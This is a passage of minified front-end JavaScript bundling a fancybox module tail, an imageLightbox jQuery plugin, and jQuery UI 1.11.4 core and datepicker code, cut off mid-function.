history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+u):(t.location.hash=u,i(t).scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))),a=null)}}),i(t).on("hashchange.fb",(function(){var e=o();i.fancybox.getInstance()?!a||a===e.gallery+"-"+e.index||1===e.index&&a==e.gallery||(a=null,i.fancybox.close()):""!==e.gallery&&r(e)})),setTimeout((function(){r(o())}),50))}))}(document,window,window.jQuery||jQuery),function(e,t){var i=(new Date).getTime();t(e).on({"onInit.fb":function(e,t,n){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",(function(e){var n=t.current,a=(new Date).getTime();t.group.length<1||!1===n.opts.wheel||"auto"===n.opts.wheel&&"image"!==n.type||(e.preventDefault(),e.stopPropagation(),n.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,a-i<250||(i=a,t[(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)<0?"next":"previous"]())))}))}})}(document,window.jQuery||jQuery),function(e,t,i,n){var a=function(){var e;return""==(e=(e=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==e.MozTransition?"-moz-":""==e.OTransition?"-o-":""==e.transition&&""},s=!1!==a(),o=function(e,t,i){var n={},s=a();n[s+"transform"]="translateX("+t+")",n[s+"transition"]=s+"transform "+i+"s linear",e.css(n)},r="ontouchstart"in t,l=t.navigator.pointerEnabled||t.navigator.msPointerEnabled,c=function(e){if(r)return!0;if(!l||void 0===e||void 0===e.pointerType)return!1;if(void 0!==e.MSPOINTER_TYPE_MOUSE){if(e.MSPOINTER_TYPE_MOUSE!=e.pointerType)return!0}else if("mouse"!=e.pointerType)return!0;return!1};e.fn.imageLightbox=function(n){n=e.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var a=e([]),u=e(),d=e(),h=0,f=0,p=0,m=!1,g=function(t){return"a"==e(t).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(e(t).attr("href"))},v=function(){if(!d.length)return!0;var i=.8*e(t).width(),n=.9*e(t).height(),a=new Image;a.src=d.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var s=h/f>i/n?h/i:f/n;h/=s,f/=s}d.css({width:h+"px",height:f+"px",top:(e(t).height()-f)/2+"px",left:(e(t).width()-h)/2+"px"})}},y=function(t){if(m)return!1;if(t=void 0!==t&&("left"==t?1:-1),d.length){if(!1!==t&&(a.length<2||!0===n.quitOnEnd&&(-1===t&&0==a.index(u)||1===t&&a.index(u)==a.length-1)))return w(),!1;var i={opacity:0};s?o(d,100*t-p+"px",n.animationSpeed/1e3):i.left=parseInt(d.css("left"))+100*t+"px",d.animate(i,n.animationSpeed,(function(){b()})),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){d=e("<img "+n.selector+" />").attr("src",u.attr("href")).load((function(){d.appendTo("body"),v();var i={opacity:1};if(d.css("opacity",0),s)o(d,-100*t+"px",0),setTimeout((function(){o(d,"0px",n.animationSpeed/1e3)}),50);else{var r=parseInt(d.css("left"));i.left=r+"px",d.css("left",r-100*t+"px")}if(d.animate(i,n.animationSpeed,(function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var l=a.eq(a.index(u)+1);l.length||(l=a.eq(0)),e("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,r=0,f=0;d.on(l?"pointerup MSPointerUp":"click",(function(e){if(e.preventDefault(),n.quitOnImgClick)return w(),!1;if(c(e.originalEvent))return!0;var t=(e.pageX||e.originalEvent.pageX)-e.target.offsetLeft;(u=a.eq(a.index(u)-(h/2>t?1:-1))).length||(u=a.eq(h/2>t?a.length:0)),y(h/2>t?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(e){if(!c(e.originalEvent)||n.quitOnImgClick)return!0;s&&(f=parseInt(d.css("left"))),i=e.originalEvent.pageX||e.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(e){if(!c(e.originalEvent)||n.quitOnImgClick)return!0;e.preventDefault(),r=e.originalEvent.pageX||e.originalEvent.touches[0].pageX,p=i-r,s?o(d,-p+"px",0):d.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(e){if(!c(e.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((u=a.eq(a.index(u)-(p<0?1:-1))).length||(u=a.eq(p<0?a.length:0)),y(p>0?"right":"left")):s?o(d,"0px",n.animationSpeed/1e3):d.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},b=function(){if(!d.length)return!1;d.remove(),d=e()},w=function(){if(!d.length)return!1;d.animate({opacity:0},n.animationSpeed,(function(){b(),m=!1,!1!==n.onEnd&&n.onEnd()}))};return e(t).on("resize",v),n.quitOnDocClick&&e(i).on(r?"touchend":"click",(function(t){d.length&&!e(t.target).is(d)&&w()})),n.enableKeyboard&&e(i).on("keyup",(function(e){if(!d.length)return!0;e.preventDefault(),27==e.keyCode&&w(),37!=e.keyCode&&39!=e.keyCode||((u=a.eq(a.index(u)-(37==e.keyCode?1:-1))).length||(u=a.eq(37==e.keyCode?a.length:0)),y(37==e.keyCode?"left":"right"))})),e(i).on("click",this.selector,(function(t){return!g(this)||(t.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),u=e(this),void y()))})),this.each((function(){if(!g(this))return!0;a=a.add(e(this))})),this.switchImageLightbox=function(e){var t=a.eq(e);if(t.length){var i=a.index(u);u=t,y(e<i?"left":"right")}return this},this.quitImageLightbox=function(){return w(),this},this}}(jQuery,window,document),$((function(){var e=function(){$("#imagelightbox-loading").remove()},t=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var e;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),e=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),e.quitImageLightbox(),!1})),function(e,t){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),a=$(t+'[href="'+$("#imagelightbox").attr("src")+'"]').index(t);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(t).eq(a).length||(a=$(t).length)):(a+=1,$(t).eq(a).length||(a=0)),e.switchImageLightbox(a),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),t(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),e()},onLoadStart:function(){t(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var t;(t=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+t+"</div>").appendTo("body"),e(),$(".imagelightbox-arrow").css("display","block")}})})),
/*! jQuery UI - v1.11.4 - 2015-11-08
* http://jqueryui.com
* Includes: core.js, datepicker.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i,n,a,s;function o(t,i){var n,a,s,o=t.nodeName.toLowerCase();return"area"===o?(a=(n=t.parentNode).name,!(!t.href||!a||"map"!==n.nodeName.toLowerCase())&&(!!(s=e("img[usemap='#"+a+"']")[0])&&r(s))):(/^(input|select|textarea|button|object)$/.test(o)?!t.disabled:"a"===o&&t.href||i)&&r(t)}function r(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter((function(){return"hidden"===e.css(this,"visibility")})).length}function l(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},e.extend(this._defaults,this.regional[""]),this.regional.en=e.extend(!0,{},this.regional[""]),this.regional["en-US"]=e.extend(!0,{},this.regional.en),this.dpDiv=c(e("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function c(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.delegate(i,"mouseout",(function(){e(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).removeClass("ui-datepicker-next-hover")})).delegate(i,"mouseover",u)}function u(){e.datepicker._isDisabledDatepicker(s.inline?s.dpDiv.parent()[0]:s.input[0])||(e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).addClass("ui-datepicker-next-hover"))}function d(t,i){for(var n in e.extend(t,i),i)null==i[n]&&(t[n]=i[n]);return t}
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
e.ui=e.ui||{},e.extend(e.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({scrollParent:function(t){var i=this.css("position"),n="absolute"===i,a=t?/(auto|scroll|hidden)/:/(auto|scroll)/,s=this.parents().filter((function(){var t=e(this);return(!n||"static"!==t.css("position"))&&a.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))})).eq(0);return"fixed"!==i&&s.length?s:e(this[0].ownerDocument||document)},uniqueId:(t=0,function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++t)}))}),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")}))}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo((function(t){return function(i){return!!e.data(i,t)}})):function(t,i,n){return!!e.data(t,n[3])},focusable:function(t){return o(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var i=e.attr(t,"tabindex"),n=isNaN(i);return(n||i>=0)&&o(t,!n)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],(function(t,i){var n="Width"===i?["Left","Right"]:["Top","Bottom"],a=i.toLowerCase(),s={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};function o(t,i,a,s){return e.each(n,(function(){i-=parseFloat(e.css(t,"padding"+this))||0,a&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),s&&(i-=parseFloat(e.css(t,"margin"+this))||0)})),i}e.fn["inner"+i]=function(t){return void 0===t?s["inner"+i].call(this):this.each((function(){e(this).css(a,o(this,t)+"px")}))},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?s["outer"+i].call(this,t):this.each((function(){e(this).css(a,o(this,t,!0,n)+"px")}))}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=(i=e.fn.removeData,function(t){return arguments.length?i.call(this,e.camelCase(t)):i.call(this)})),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.fn.extend({focus:(a=e.fn.focus,function(t,i){return"number"==typeof t?this.each((function(){var n=this;setTimeout((function(){e(n).focus(),i&&i.call(n)}),t)})):a.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",(function(e){e.preventDefault()}))}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var i,n,a=e(this[0]);a.length&&a[0]!==document;){if(("absolute"===(i=a.css("position"))||"relative"===i||"fixed"===i)&&(n=parseInt(a.css("zIndex"),10),!isNaN(n)&&0!==n))return n;a=a.parent()}return 0}}),e.ui.plugin={add:function(t,i,n){var a,s=e.ui[t].prototype;for(a in n)s.plugins[a]=s.plugins[a]||[],s.plugins[a].push([i,n[a]])},call:function(e,t,i,n){var a,s=e.plugins[t];if(s&&(n||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(a=0;a<s.length;a++)e.options[s[a][0]]&&s[a][1].apply(e.element,i)}},
/*!
 * jQuery UI Datepicker 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/
 */
e.extend(e.ui,{datepicker:{version:"1.11.4"}}),e.extend(l.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return d(this._defaults,e||{}),this},_attachDatepicker:function(t,i){var n,a,s;a="div"===(n=t.nodeName.toLowerCase())||"span"===n,t.id||(this.uuid+=1,t.id="dp"+this.uuid),(s=this._newInst(e(t),a)).settings=e.extend({},i||{}),"input"===n?this._connectDatepicker(t,s):a&&this._inlineDatepicker(t,s)},_newInst:function(t,i){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?c(e("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var n=e(t);i.append=e([]),i.trigger=e([]),n.hasClass(this.markerClassName)||(this._attachments(n,i),n.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),e.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var n,a,s,o=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=e("<span class='"+this._appendClass+"'>"+o+"</span>"),t[r?"before":"after"](i.append)),t.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),"focus"!==(n=this._get(i,"showOn"))&&"both"!==n||t.focus(this._showDatepicker),"button"!==n&&"both"!==n||(a=this._get(i,"buttonText"),s=this._get(i,"buttonImage"),i.trigger=e(this._get(i,"buttonImageOnly")?e("<img/>").addClass(this._triggerClass).attr({src:s,alt:a,title:a}):e("<button type='button'></button>").addClass(this._triggerClass).html(s?e("<img/>").attr({src:s,alt:a,title:a}):a)),t[r?"before":"after"](i.trigger),i.trigger.click((function(){return e.datepicker._datepickerShowing&&e.datepicker._lastInput===t[0]?e.datepicker._hideDatepicker():e.datepicker._datepickerShowing&&e.datepicker._lastInput!==t[0]?(e.datepicker._hideDatepicker(),e.datepicker._showDatepicker(t[0])):e.datepicker._showDatepicker(t[0]),!1})))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,i,n,a,s=new Date(2009,11,20),o=this._get(e,"dateFormat");o.match(/[DM]/)&&(t=function(e){for(i=0,n=0,a=0;a<e.length;a++)e[a].length>i&&(i=e[a].length,n=a);return n},s.setMonth(t(this._get(e,o.match(/MM/)?"monthNames":"monthNamesShort"))),s.setDate(t(this._get(e,o.match(/DD/)?"dayNames":"dayNamesShort"))+20-s.getDay())),e.input.attr("size",this._formatDate(e,s).length)}},_inlineDatepicker:function(t,i){var n=e(t);n.hasClass(this.markerClassName)||(n.addClass(this.markerClassName).append(i.dpDiv),e.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,n,a,s){var o,r,l,c,u,h=this._dialogInst;return h||(this.uuid+=1,o="dp"+this.uuid,this._dialogInput=e("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),e("body").append(this._dialogInput),(h=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},e.data(this._dialogInput[0],"datepicker",h)),d(h.settings,a||{}),i=i&&i.constructor===Date?this._formatDate(h,i):i,this._dialogInput.val(i),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(r=document.documentElement.clientWidth,l=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[r/2-100+c,l/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),h.settings.onSelect=n,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),e.blockUI&&e.blockUI(this.dpDiv),e.data(this._dialogInput[0],"datepicker",h),this},_destroyDatepicker:function(t){var i,n=e(t),a=e.data(t,"datepicker");n.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),e.removeData(t,"datepicker"),"input"===i?(a.append.remove(),a.trigger.remove(),n.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==i&&"span"!==i||n.removeClass(this.markerClassName).empty(),s===a&&(s=null))},_enableDatepicker:function(t){var i,n,a=e(t),s=e.data(t,"datepicker");a.hasClass(this.markerClassName)&&("input"===(i=t.nodeName.toLowerCase())?(t.disabled=!1,s.trigger.filter("button").each((function(){this.disabled=!1})).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==i&&"span"!==i||((n=a.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=e.map(this._disabledInputs,(function(e){return e===t?null:e})))},_disableDatepicker:function(t){var i,n,a=e(t),s=e.data(t,"datepicker");a.hasClass(this.markerClassName)&&("input"===(i=t.nodeName.toLowerCase())?(t.disabled=!0,s.trigger.filter("button").each((function(){this.disabled=!0})).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==i&&"span"!==i||((n=a.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=e.map(this._disabledInputs,(function(e){return e===t?null:e})),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(t){try{return e.data(t,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,i,n){var a,s,o,r,l=this._getInst(t);if(2===arguments.length&&"string"==typeof i)return"defaults"===i?e.extend({},e.datepicker._defaults):l?"all"===i?e.extend({},l.settings):this._get(l,i):null;a=i||{},"string"==typeof i&&((a={})[i]=n),l&&(this._curInst===l&&this._hideDatepicker(),s=this._getDateDatepicker(t,!0),o=this._getMinMaxDate(l,"min"),r=this._getMinMaxDate(l,"max"),d(l.settings,a),null!==o&&void 0!==a.dateFormat&&void 0===a.minDate&&(l.settings.minDate=this._formatDate(l,o)),null!==r&&void 0!==a.dateFormat&&void 0===a.maxDate&&(l.settings.maxDate=this._formatDate(l,r)),"disabled"in a&&(a.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(e(t),l),this._autoSize(l),this._setDate(l,s),this._updateAlternate(l),this._updateDatepicker(l))},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var i=this._getInst(e);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(e,t){var i=this._getInst(e);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var i,n,a,s=e.datepicker._getInst(t.target),o=!0,r=s.dpDiv.is(".ui-datepicker-rtl");if(s._keyEvent=!0,e.datepicker._datepickerShowing)switch(t.keyCode){case 9:e.datepicker._hideDatepicker(),o=!1;break;case 13:return(a=e("td."+e.datepicker._dayOverClass+":not(."+e.datepicker._currentClass+")",s.dpDiv))[0]&&e.datepicker._selectDay(t.target,s.selectedMonth,s.selectedYear,a[0]),(i=e.datepicker._get(s,"onSelect"))?(n=e.datepicker._formatDate(s),i.apply(s.input?s.input[0]:null,[n,s])):e.datepicker._hideDatepicker(),!1;case 27:e.datepicker._hideDatepicker();break;case 33:e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(s,"stepBigMonths"):-e.datepicker._get(s,"stepMonths"),"M");break;case 34:e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(s,"stepBigMonths"):+e.datepicker._get(s,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&e.datepicker._clearDate(t.target),o=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&e.datepicker._gotoToday(t.target),o=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?1:-1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(s,"stepBigMonths"):-e.datepicker._get(s,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,-7,"D"),o=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?-1:1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(s,"stepBigMonths"):+e.datepicker._get(s,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,7,"D"),o=t.ctrlKey||t.metaKey;break;default:o=!1}else 36===t.keyCode&&t.ctrlKey?e.datepicker._showDatepicker(this):o=!1;o&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var i,n,a=e.datepicker._getInst(t.target);if(e.datepicker._get(a,"constrainInput"))return i=e.datepicker._possibleChars(e.datepicker._get(a,"dateFormat")),n=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||n<" "||!i||i.indexOf(n)>-1},_doKeyUp:function(t){var i=e.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{e.datepicker.parseDate(e.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,e.datepicker._getFormatConfig(i))&&(e.datepicker._setDateFromField(i),e.datepicker._updateAlternate(i),e.datepicker._updateDatepicker(i))}catch(e){}return!0},_showDatepicker:function(t){var i,n,a,s,o,r,l;("input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=e("input",t.parentNode)[0]),e.datepicker._isDisabledDatepicker(t)||e.datepicker._lastInput===t)||(i=e.datepicker._getInst(t),e.datepicker._curInst&&e.datepicker._curInst!==i&&(e.datepicker._curInst.dpDiv.stop(!0,!0),i&&e.datepicker._datepickerShowing&&e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])),!1!==(a=(n=e.datepicker._get(i,"beforeShow"))?n.apply(t,[t,i]):{})&&(d(i.settings,a),i.lastVal=null,e.datepicker._lastInput=t,e.datepicker._setDateFromField(i),e.datepicker._inDialog&&(t.value=""),e.datepicker._pos||(e.datepicker._pos=e.datepicker._findPos(t),e.datepicker._pos[1]+=t.offsetHeight),s=!1,e(t).parents().each((function(){return!(s|="fixed"===e(this).css("position"))})),o={left:e.datepicker._pos[0],top:e.datepicker._pos[1]},e.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),e.datepicker._updateDatepicker(i),o=e.datepicker._checkOffset(i,o,s),i.dpDiv.css({position:e.datepicker._inDialog&&e.blockUI?"static":s?"fixed":"absolute",display:"none",left:o.left+"px",top:o.top+"px"}),i.inline||(r=e.datepicker._get(i,"showAnim"),l=e.datepicker._get(i,"duration"),i.dpDiv.css("z-index",function(e){for(var t,i;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(i=parseInt(e.css("zIndex"),10),!isNaN(i)&&0!==i))return i;e=e.parent()}return 0}(e(t))+1),e.datepicker._datepickerShowing=!0,e.effects&&e.effects.effect[r]?i.dpDiv.show(r,e.datepicker._get(i,"showOptions"),l):i.dpDiv[r||"show"](r?l:null),e.datepicker._shouldFocusInput(i)&&i.input.focus(),e.datepicker._curInst=i)))},_updateDatepicker:function(t){this.maxRows=4,s=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i,n=this._getNumberOfMonths(t),a=n[1],o=t.dpDiv.find("."+this._dayOverClass+" a");o.length>0&&u.apply(o.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),a>1&&t.dpDiv.addClass("ui-datepicker-multi-"+a).css("width",17*a+"em"),t.dpDiv[(1!==n[0]||1!==n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===e.datepicker._curInst&&e.datepicker._datepickerShowing&&e.datepicker._shouldFocusInput(t)&&t.input.focus(),t.yearshtml&&(i=t.yearshtml,setTimeout((function(){i===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),i=t.yearshtml=null}),0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(t,i,n){var a=t.dpDiv.outerWidth(),s=t.dpDiv.outerHeight(),o=t.input?t.input.outerWidth():0,r=t.input?t.input.outerHeight():0,l=document.documentElement.clientWidth+(n?0:e(document).scrollLeft()),c=document.documentElement.clientHeight+(n?0:e(document).scrollTop());return i.left-=this._get(t,"isRTL")?a-o:0,i.left-=n&&i.left===t.input.offset().left?e(document).scrollLeft():0,i.top-=n&&i.top===t.input.offset().top+r?e(document).scrollTop():0,i.left-=Math.min(i.left,i.left+a>l&&l>a?Math.abs(i.left+a-l):0),i.top-=Math.min(i.top,i.top+s>c&&c>s?Math.abs(s+r):0),i},_findPos:function(t){for(var i,n=this._getInst(t),a=this._get(n,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||e.expr.filters.hidden(t));)t=t[a?"previousSibling":"nextSibling"];return[(i=e(t).offset()).left,i.top]},_hideDatepicker:function(t){var i,n,a,s,o=this._curInst;!o||t&&o!==e.data(t,"datepicker")||this._datepickerShowing&&(i=this._get(o,"showAnim"),n=this._get(o,"duration"),a=function(){e.datepicker._tidyDialog(o)},e.effects&&(e.effects.effect[i]||e.effects[i])?o.dpDiv.hide(i,e.datepicker._get(o,"showOptions"),n,a):o.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?n:null,a),i||a(),this._datepickerShowing=!1,(s=this._get(o,"onClose"))&&s.apply(o.input?o.input[0]:null,[o.input?o.input.val():"",o]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),e.blockUI&&(e.unblockUI(),e("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(e.datepicker._curInst){var 